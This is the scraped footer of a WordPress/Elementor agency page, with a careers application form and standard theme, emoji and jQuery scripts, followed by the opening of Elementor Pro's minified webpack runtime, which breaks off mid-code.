				<div data-elementor-type="popup" data-elementor-id="36656" class="elementor elementor-36656 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;zoomIn&quot;,&quot;exit_animation&quot;:&quot;rotateInUpLeft&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;1&quot;,&quot;sizes&quot;:[]},&quot;prevent_close_on_background_click&quot;:&quot;yes&quot;,&quot;prevent_close_on_esc_key&quot;:&quot;yes&quot;,&quot;classes&quot;:&quot;mob-pop-area&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-6fbc5499 matrix-join-popup elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6fbc5499" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;background_motion_fx_mouseTrack_effect&quot;:&quot;yes&quot;,&quot;background_motion_fx_mouseTrack_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;0.5&quot;,&quot;sizes&quot;:[]},&quot;background_motion_fx_motion_fx_mouse&quot;:&quot;yes&quot;,&quot;background_motion_fx_mouseTrack_direction&quot;:&quot;negative&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-407e940f" data-id="407e940f" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-1141ebd1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1141ebd1" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3564c3d6" data-id="3564c3d6" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-ffbe544 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="ffbe544" data-element_type="widget" id="joinForm" data-settings="{&quot;button_width&quot;:&quot;33&quot;,&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
					<form class="elementor-form" method="post" name="matrix_career_form">
			<input type="hidden" name="post_id" value="36656"/>
			<input type="hidden" name="form_id" value="ffbe544"/>
			<input type="hidden" name="referer_title" value="What We Do" />

							<input type="hidden" name="queried_id" value="18"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-50 elementor-field-required elementor-mark-required">
												<label for="form-field-name" class="elementor-field-label">
								Your Name 							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-50 elementor-field-required elementor-mark-required">
												<label for="form-field-email" class="elementor-field-label">
								Your Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-tel elementor-field-group elementor-column elementor-field-group-field_f8b7d34 elementor-col-50 elementor-field-required elementor-mark-required">
												<label for="form-field-field_f8b7d34" class="elementor-field-label">
								Phone							</label>
								<input size="1" type="tel" name="form_fields[field_f8b7d34]" id="form-field-field_f8b7d34" class="elementor-field elementor-size-sm  elementor-field-textual" required="required" aria-required="true" pattern="[0-9()#&amp;+*-=.]+" title="Only numbers and phone characters (#, -, *, etc) are accepted.">

						</div>
								<div class="elementor-field-type-number elementor-field-group elementor-column elementor-field-group-field_5d0d5e4 elementor-col-50 elementor-field-required elementor-mark-required">
												<label for="form-field-field_5d0d5e4" class="elementor-field-label">
								Year Of Experience							</label>
									<input type="number" name="form_fields[field_5d0d5e4]" id="form-field-field_5d0d5e4" class="elementor-field elementor-size-sm  elementor-field-textual" required="required" aria-required="true" min="" max="" >
						</div>
								<div class="elementor-field-type-select elementor-field-group elementor-column elementor-field-group-applyid elementor-col-50 elementor-field-required elementor-mark-required">
												<label for="form-field-applyid" class="elementor-field-label">
								Position Applied For							</label>
								<div class="elementor-field elementor-select-wrapper remove-before ">
			<div class="select-caret-down-wrapper">
				<i aria-hidden="true" class="eicon-caret-down"></i>			</div>
			<select name="form_fields[applyid]" id="form-field-applyid" class="elementor-field-textual elementor-size-sm" required="required" aria-required="true">
									<option value="Senior Web Developer">Senior Web Developer</option>
									<option value="Solution Architect">Solution Architect</option>
									<option value="iOS Developer">iOS Developer</option>
									<option value="Business Development/ Sales Head">Business Development/ Sales Head</option>
							</select>
		</div>
						</div>
								<div class="elementor-field-type-number elementor-field-group elementor-column elementor-field-group-field_e6e2a28 elementor-col-50 elementor-field-required elementor-mark-required">
												<label for="form-field-field_e6e2a28" class="elementor-field-label">
								Current CTC							</label>
									<input type="number" name="form_fields[field_e6e2a28]" id="form-field-field_e6e2a28" class="elementor-field elementor-size-sm  elementor-field-textual" required="required" aria-required="true" min="" max="" >
						</div>
								<div class="elementor-field-type-upload elementor-field-group elementor-column elementor-field-group-field_434c1ae elementor-col-50 elementor-field-required elementor-mark-required">
												<label for="form-field-field_434c1ae" class="elementor-field-label">
								Upload CV 							</label>
								<input type="file" name="form_fields[field_434c1ae]" id="form-field-field_434c1ae" class="elementor-field elementor-size-sm  elementor-upload-field" required="required" aria-required="true" data-maxsize="2" data-maxsize-message="This file exceeds the maximum allowed size.">

						</div>
								<div class="elementor-field-type-html elementor-field-group elementor-column elementor-field-group-field_99d987c elementor-col-100">
					<hr>
<style>
hr{
border-top:1px solid #000;
}
</style>				</div>
								<div class="elementor-field-type-textarea elementor-field-group elementor-column elementor-field-group-message elementor-col-100">
												<label for="form-field-message" class="elementor-field-label">
								Your Message							</label>
						<textarea class="elementor-field-textual elementor-field  elementor-size-sm" name="form_fields[message]" id="form-field-message" rows="2"></textarea>				</div>
								<div class="elementor-field-type-text">
					<input size="1" type="text" name="form_fields[field_37ea7eb]" id="form-field-field_37ea7eb" class="elementor-field elementor-size-sm " style="display:none !important;">				</div>
								<div class="elementor-field-type-recaptcha elementor-field-group elementor-column elementor-field-group-field_a8f975e elementor-col-100">
					<div class="elementor-field" id="form-field-field_a8f975e"><div class="elementor-g-recaptcha" data-sitekey="6LdxCMYcAAAAABuAvd6rq4qXyJ83xEq_GfK0EL5b" data-type="v2_checkbox" data-theme="light" data-size="normal"></div></div>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-33 e-form__buttons">
					<button type="submit" class="elementor-button elementor-size-md">
						<span >
															<span class=" elementor-button-icon">
																										</span>
																						<span class="elementor-button-text">Send</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
				<div class="elementor-element elementor-element-75f8e0b elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-shortcode" data-id="75f8e0b" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode">[contact-form-7 id="36655" title="Career"]</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
				<script>
		/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",(function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())}),!1);
		</script>
		<script id="twenty-twenty-one-ie11-polyfills-js-after">
( Element.prototype.matches && Element.prototype.closest && window.NodeList && NodeList.prototype.forEach ) || document.write( '<script src="https://yourcloudnetwork.net/projects/matrix-new/wp-content/themes/twentytwentyone/assets/js/polyfills.js?ver=1.8"></scr' + 'ipt>' );
//# sourceURL=twenty-twenty-one-ie11-polyfills-js-after
</script>
<script src="https://yourcloudnetwork.net/projects/matrix-new/wp-content/themes/twentytwentyone/assets/js/responsive-embeds.js?ver=1.8" id="twenty-twenty-one-responsive-embeds-script-js"></script>
<script src="https://yourcloudnetwork.net/projects/matrix-new/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=explicit&amp;ver=3.15.1" id="elementor-recaptcha-api-js"></script>
<script src="https://yourcloudnetwork.net/projects/matrix-new/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.15.1" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://yourcloudnetwork.net/projects/matrix-new/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.15.3" id="elementor-webpack-runtime-js"></script>
<script src="https://yourcloudnetwork.net/projects/matrix-new/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://yourcloudnetwork.net/projects/matrix-new/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://yourcloudnetwork.net/projects/matrix-new/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.15.3" id="elementor-frontend-modules-js"></script>
<script src="https://yourcloudnetwork.net/projects/matrix-new/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://yourcloudnetwork.net/projects/matrix-new/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/yourcloudnetwork.net\/projects\/matrix-new\/wp-admin\/admin-ajax.php","nonce":"7b523a9333","urls":{"assets":"https:\/\/yourcloudnetwork.net\/projects\/matrix-new\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/yourcloudnetwork.net\/projects\/matrix-new\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},
"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/yourcloudnetwork.net\/projects\/matrix-new\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://yourcloudnetwork.net/projects/matrix-new/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.15.1" id="elementor-pro-frontend-js"></script>
<script src="https://yourcloudnetwork.net/projects/matrix-new/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://yourcloudnetwork.net/projects/matrix-new/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://yourcloudnetwork.net/projects/matrix-new/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6" id="swiper-js"></script>
<script src="https://yourcloudnetwork.net/projects/matrix-new/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.15.3" id="share-link-js"></script>
<script src="https://yourcloudnetwork.net/projects/matrix-new/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0" id="elementor-dialog-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},
"version":"3.15.3","is_static":false,"experimentalFeatures":{"notes":true,"loop":true},"urls":{"assets":"https:\/\/yourcloudnetwork.net\/projects\/matrix-new\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":18,"title":"What%20We%20Do%20%E2%80%93%20Matrix%20Media","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://yourcloudnetwork.net/projects/matrix-new/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.15.3" id="elementor-frontend-js"></script>
<script src="https://yourcloudnetwork.net/projects/matrix-new/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.15.1" id="pro-preloaded-elements-handlers-js"></script>
<script src="https://yourcloudnetwork.net/projects/matrix-new/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.15.3" id="preloaded-modules-js"></script>
<script src="https://yourcloudnetwork.net/projects/matrix-new/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.15.1" id="e-sticky-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://yourcloudnetwork.net/projects/matrix-new/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://yourcloudnetwork.net/projects/matrix-new/wp-includes/js/wp-emoji-loader.min.js
</script>
		<script>
		/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",(function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())}),!1);
		</script>
		<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://yourcloudnetwork.net/projects/matrix-new/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://yourcloudnetwork.net/projects/matrix-new/wp-includes/js/wp-emoji-loader.min.js
</script>
<script>
    var btn = jQuery('#button');

jQuery(window).scroll(function() {
  if (jQuery(window).scrollTop() > 300) {
    btn.addClass('show');
  } else {
    btn.removeClass('show');
  }
});

btn.on('click', function(e) {
  e.preventDefault();
  jQuery('html, body').animate({scrollTop:0}, '300');
});


</script>

<!--mobile menu dropdown script-->
<script>
    jQuery(document).ready(function(){
  jQuery('.matrix-extramenu ul.menu li').after().click(function(){
    jQuery('.dropdown-menu').toggle();
  });
});
</script>
<!--mobile menu dropdown script-->
<script>
jQuery(document).ready(function(){
  jQuery('.start-project-link').click(function(){
    jQuery('#matrix-form-1').addClass('active-form');
  });
  
   jQuery('.arrow-link').click(function(){
    jQuery('#matrix-form-1').removeClass('active-form');
  });
  
  jQuery('.career-link').click(function(){
    jQuery('#matrix-form-1').addClass('active-form second');
  });
  
   jQuery('.arrow-link').click(function(){
    jQuery('#matrix-form-1').removeClass('active-form second');
  });
  
  jQuery('.some-link').click(function(){
    jQuery('#matrix-form-1').addClass('active-form third');
  });
  
   jQuery('.arrow-link').click(function(){
    jQuery('#matrix-form-1').removeClass('active-form third');
  });
  
   
});
</script>

</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://yourcloudnetwork.net/projects/matrix-new/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.15.1
body_size: 5168
content:
/*! elementor-pro - v3.15.0 - 09-08-2023 */
(()=>{"use strict";var e,r,n,a={},c={};function __webpack_require__(e){var r=c[e];if(void 0!==r)return r.exports;var n=c[e]={exports:{}};return a[e].call(n.exports,n,n.exports,__webpack_require__),n.exports}__webpack_require__.m=a,e=[],__webpack_require__.O=(r,n,a,c)=>{if(!n){var _=1/0;for(o=0;o<e.length;o++){for(var[n,a,c]=e[o],i=!0,b=0;b<n.length;b++)(!1&c||_>=c)&&Object.keys(__webpack_require__.O).every((e=>__webpack_require__.O[e](n[b])))?n.splice(b--,1):(i=!1,c<_&&(_=c));if(i){e.splice(o--,1);var t=a();void 0!==t&&(r=t)}}return r}c=c||0;for(var o=e.length;o>0&&e[o-1][2]>c;o--)e[o]=e[o-1];e[o]=[n,a,c]},__webpack_require__.f={},__webpack_require__.e=e=>Promise.all(Object.keys(__webpack_require__.f).reduce(((r,n)=>(__webpack_require__.f[n](e,r),r)),[])),__webpack_require__.u=e=>714===e?"code-highlight.28a979661569ddbbf60d.bundle.min.js":721===e?"video-playlist.74fca1f2470fa6474595.bundle.min.js":256===e?"paypal-button.3d0d5af7df85963df32c.bundle.min.js":699===e?"60745ddf42fde6647dbc.bundle.min.js":156===e?"stripe-button.2acbca466dfeb9585680.bundle.min.js":241===e?"progress-tracker.e19e2547639d7d9dac17.bundle.min.js":26===e?"animated-headline.ffb4bb4ce1b16b11446d.bundle.min.js":534===e?"media-carousel.aca2224ef13e6f999011.bundle.min.js":369===e?"carousel.9b02b45d7826c1c48f33.bundle.min.js":804===e?"countdown.b0ef6392ec4ff09ca2f2.bundle.min.js":888===e?"hotspot.6ab1751404c381bfe390.bundle.min.js":680===e?"form.72b77b99d67b130634d2.bundle.min.js":121===e?"gallery.8ca9a354ce039d1ba641.bundle.min.js":288===e?"lottie.565b778d23c04461c4ea.bundle.min.js":42===e?"nav-menu.3347cc64f9b3d71f7f0c.bundle.min.js":50===e?"popup.483b906ddaa1af17ff14.bundle.min.js":985===e?"load-more.064e7e640e7ef9c3fc30.bundle.min.js":287===e?"posts.e33113a212454e383747.bundle.min.js":824===e?"portfolio.042905bde20a1afccada.bundle.min.js":58===e?"share-buttons.81497e7fccd4fa77b6b9.bundle.min.js":114===e?"slides.fb6b9afd278bb9c5e75b.bundle.min.js":443===e?"social.2d2e44e8608690943f29.bundle.min.js":838===e?"table-of-contents.4c244acf62929782146e.bundle.min.js":685===e?"archive-posts.80f1139e64eb8bd1a74a.bundle.min.js":858===e?"search-form.6eb419c467197ca411a7.bundle.min.js":102===e?"woocommerce-menu-cart.faa7b80e9ba9e5072070.bundle.min.js":1===e?"woocommerce-purchase-summary.46445ab1120a8c28c05c.bundle.min.js":124===e?"woocommerce-checkout-page.b18af78282979b6f74e4.bundle.min.js":859===e?"woocommerce-cart.fc30c6cb753d4098eff5.bundle.min.js":979===e?"woocommerce-my-account.3ee10d01e625dad87f73.bundle.min.js":497===e?"woocommerce-notices.da27b22c491f7cbe9158.bundle.min.js":800===e?"product-add-to-cart.023d7d31fbf96c3dbdfc.bundle.min.js":149===e?"loop.a9bed2dcd86eddf71249.bundle.min.js":153===e?"loop-carousel.4e8fd6593adbba21698e.bundle.min.js":495===e?"mega-menu.e835faaf6e328f296a63.bundle.min.js":157===e?"mega-menu-stretch-content.99000844c609182f2303.bundle.min.js":209===e?"nested-carousel.9145d6891784d5818672.bundle.min.js":188===e?"taxonomy-filter.9df78f10e131a7423313.bundle.min.js":void 0,__webpack_require__.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),__webpack_require__.o=(e,r)=>Object.prototype.hasOwnProperty.call(e,r),r={},n="elementor-pro:",__webpack_require__.l=(e,a,c,_)=>{if(r[e])r[e].push(a);else{var i,b;if(void 0!==c)for(var t=document.getElementsByTagName("script"),o=0;o<t.length;o++){var u=t[o];if(u.getAttribute("src")==e||u.getAttribute("data-webpack")==n+c){i=u;break}}i||(b=!0,(i=document.createElement("script")).charset="utf-8",i.timeout=120,__webpack_require__.nc&&i.setAttribute("nonce",__webpack_require__.nc),i.setAttribute("data-webpack",n+c),i.src=e),r[e]=[a];var onScriptComplete=(n,a)=>{i.onerror=i.onload=null,clearTimeout(d);var c=r[e];if(delete r[e],i.parentNode&&i.parentNode.removeChild(i),c&&c.forEach((e=>e(a))),n)return n(a)},d=setTimeout(onScriptComplete.bind(null,void 0,{type:"timeout",target:i}),12e4);i.onerror=onScriptComplete.bind(null,i.onerror),i.onload=onScriptComplete.bind(null,i.onload),b&&document.head.appendChild(i)}},(()=>{var e;__webpack_require__.g.importScripts&&(e=__webpack_require__.g.location+"");var r=__webpack_require__.g.document;if(!e&&r&&(r.currentScript&&(e=r.currentScript.src),!e)){var n=r.getElementsByTagName("script");n.length&&(e=n[n.length-1].src)}if(!e)throw new Error("Automatic publicPath is not supported in this browser");e=e.replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),__webpack_require__.p=e})(),(()=>{var e={396:0};__webpack_require__.f.j=(r,n)=>{var a=__webpack_require__.o(e,r)?e[r]:void 0;if(0!==a)if(a)n.push(a[2]);else if(396!=r){var c=new Promise(((n,c)=>a=e[r]=[n,c]));n.push(a[2]=c);var _=__webpack_require__.p+__webpack_require__.u(r),i=new Error;__webpack_require__.l(_,(n=>{if(__webpack_require__.o(e,r)&&(0!==(a=e[r])&&(e[r]=void 0),a)){var 